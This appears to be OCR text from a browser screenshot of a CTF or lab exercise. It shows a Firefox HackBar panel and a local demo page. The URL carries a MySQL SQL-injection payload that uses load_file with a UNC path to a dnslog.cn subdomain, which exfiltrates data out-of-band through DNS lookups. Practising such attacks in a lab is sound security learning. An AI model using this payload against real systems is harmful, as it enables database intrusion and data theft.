 不安全 http://demo01:6767/ExSql/index.php?id=1 and (select load_file(concat('\\\\','test123','.9wcuoq.dnslog.cn\\aaa')))
火狐官方站点 新手上路 常用网址 JD 京东商城 推文 html linux/windows web 比赛 个人 ctf工具 ctf 学 动漫 刷题 wireshark AWD 代码 漏洞 渗透 区块链 水龙头
Article not found.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://demo01:6767/ExSql/index.php?id=1 and (select load_file(concat('\\\\','test123','.9wcuoq.dnslog.cn\\aaa')))
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All